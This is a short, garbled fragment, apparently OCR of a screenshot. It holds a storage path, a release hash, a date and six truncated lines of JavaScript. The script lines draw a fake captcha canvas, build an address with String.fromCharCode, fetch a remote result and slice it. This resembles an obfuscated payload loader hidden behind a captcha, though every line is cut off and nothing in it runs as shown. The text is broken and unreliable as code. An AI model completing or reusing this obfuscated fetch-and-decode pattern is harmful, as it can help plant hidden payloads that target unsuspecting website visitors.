
📤 Release Hash:
9b50e4153f03f482e78c59262ecf3d72
📅 Date:
2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13